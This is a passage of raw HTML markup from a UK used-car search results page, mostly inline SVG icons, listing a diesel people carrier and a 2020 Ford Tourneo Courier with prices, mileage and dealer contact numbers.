class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 11 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>11</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£10,990</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£210/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.5<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">59k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M38.5 18.6377L36 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>People Carrier</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Nick King Car Sales Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01594 809263"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01594 809263 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76895160/?i=2&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77208937/?i=3&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Ford<!-- -->, <!-- -->Tourneo Courier</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 - 1.5 TDCi Titanium 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 19 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>19</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£13,998</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.5<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">12.7k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M38.5 18.6377L36 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>People Carrier</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Arnold Clark Volkswagen (Glasgow)</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0141 473 6428"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 